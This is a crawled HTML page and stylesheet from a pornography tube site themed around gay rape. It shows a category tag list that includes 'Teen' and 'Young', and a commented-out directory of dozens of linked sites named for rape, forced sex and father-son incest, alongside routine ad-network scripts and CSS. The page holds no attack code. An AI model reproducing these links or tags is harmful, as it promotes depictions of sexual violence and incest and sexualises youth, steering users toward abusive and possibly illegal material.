                                <a href="/en/category/4546953285/Slave/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Slave <span>(61)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549050437/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(16)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549115973/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(103)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549181509/Stud/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stud <span>(70)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(78)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549312581/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(482)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549378117/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(222)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4546691141/Twink/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twink <span>(841)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549443653/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(97)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549509189/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549640261/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4549705797/Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Young <span>(361)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-circle-right"></i> gaypornrape.pro</a></div></li><li><div><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-circle-right"></i> forcedgayporn.com</a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-circle-right"></i> gayforcedsex.com</a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-circle-right"></i> gaygangrape</a></div></li><li><div><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-circle-right"></i> gayrapevideotube</a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-circle-right"></i> gayfamilyporn.net</a></div></li><li><div><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-chevron-circle-right"></i> gayrapeerotica.com</a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-circle-right"></i> gayrapporn.com</a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-circle-right"></i> GayGangRape</a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-circle-right"></i> forcedgaysextube</a></div></li><li><div><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-circle-right"></i> gaypornrapetube</a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-circle-right"></i> forcedgaysex.pro</a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-circle-right"></i> forcedgayporn.net</a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-circle-right"></i> gayrapevideos.net</a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-circle-right"></i> RapeGayPorn</a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-circle-right"></i> roughblackgayporn</a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-circle-right"></i> gayrape.pro</a></div></li><li><div><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-circle-right"></i> fatherandsonsex.com</a></div></li><li><div><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-circle-right"></i> gayrapeporn.cc</a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-circle-right"></i> gayforcedtube</a></div></li><li><div><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-circle-right"></i> freegayrapeporn</a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-circle-right"></i> gayfathersonporn.pro</a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-circle-right"></i> twinkrape.pro</a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-circle-right"></i> forcedgayanal</a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-circle-right"></i> GayAnalRape</a></div></li><li><div><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-circle-right"></i> gayrapevideo</a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-circle-right"></i> gayanalrape</a></div></li><li><div><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-circle-right"></i> roughgayanal.com</a></div></li><li><div><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-circle-right"></i> gayroughfuck.com</a></div></li><li><div><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-chevron-circle-right"></i> brutalporngay</a></div></li><li><div><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-chevron-circle-right"></i> gayprisonrape.com</a></div></li><li><div><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-chevron-circle-right"></i> gaybrutalityporn</a></div></li><li><div><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-chevron-circle-right"></i> gayforcedporn.pro</a></div></li><li><div><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-chevron-circle-right"></i> roughgaysex.cc</a></div></li><li><div><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-circle-right"></i> gayrapeporntube</a></div></li><li><div><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-chevron-circle-right"></i> gaypornrape.net</a></div></li><li><div><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-chevron-circle-right"></i> gayforcedporn</a></div></li><li><div><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-chevron-circle-right"></i> gayraperporn.com</a></div></li><li><div><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-chevron-circle-right"></i> rapegayporn.net</a></div></li><li><div><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-chevron-circle-right"></i> gaypornrough.net</a></div></li><li><div><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-chevron-circle-right"></i> gaypornforced.org</a></div></li><li><div><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-circle-right"></i> gayrapexxx.com</a></div></li><li><div><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-circle-right"></i> gaypornforced.com</a></div></li><li><div><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-circle-right"></i> gayrapefantasy.com</a></div></li><li><div><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-circle-right"></i> gayincestporn</a></div></li><li><div><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-chevron-circle-right"></i> roughgayporn</a></div></li><li><div><a href="https://gayforced.pro/" data-ct="2717365446"><i class="la la-chevron-circle-right"></i> gayforced.pro</a></div></li><li><div><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-chevron-circle-right"></i> fathersongayporn</a></div></li><li><div><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-circle-right"></i> gayrapescenes.com</a></div></li><li><div><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-chevron-circle-right"></i> gayrapevideos</a></div></li><li><div><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-chevron-circle-right"></i> gayroughporn.net</a></div></li><li><div><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-circle-right"></i> gayrapevideos</a></div></li><li><div><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-chevron-circle-right"></i> gaypornforced</a></div></li><li><div><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-chevron-circle-right"></i> gayrapevideos</a></div></li><li><div><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-chevron-circle-right"></i> porngaybrutal</a></div></li><li><div><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-circle-right"></i> GayRapeScenes</a></div></li><li><div><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-chevron-circle-right"></i> gaypornbrutal</a></div></li><li><div><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-chevron-circle-right"></i> freegayrapeporn.com</a></div></li><li><div><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-chevron-circle-right"></i> incestgayporn.com</a></div></li><li><div><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-circle-right"></i> realgayincest.net</a></div></li><li><div><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-chevron-circle-right"></i> rapegayporntube.com</a></div></li><li><div><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-chevron-circle-right"></i> brutalitygayporn</a></div></li><li><div><a href="http://rapetube.me" data-ct="3906926619"><i class="la la-chevron-circle-right"></i> Rape Tube</a></div></li><li><div><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-chevron-circle-right"></i> brutalgayporn.net</a></div></li><li><div><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-chevron-circle-right"></i> gayforcedporn.net</a></div></li><li><div><a href="https://gayrappingporn.com/en/" data-ct="16755569"><i class="la la-chevron-circle-right"></i> GayRappingPorn.com</a></div></li><li><div><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-chevron-circle-right"></i> gaypornrape.org</a></div></li><li><div><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-chevron-circle-right"></i> fatherandsongayporn</a></div></li><li><div><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-chevron-circle-right"></i> gayrapeporn</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>gayrapevideo.com</span>.  All models were 18 years of age or older at the time of depiction. Gay Rape Video has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f73611de0a3c4076b70bf872c51f53d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapevideo.com/css/styles.css
body_size: 3080
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(99,138,186); }

.search-row button, #scroll-top
{ background-color: rgb(99,138,186); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/javascript
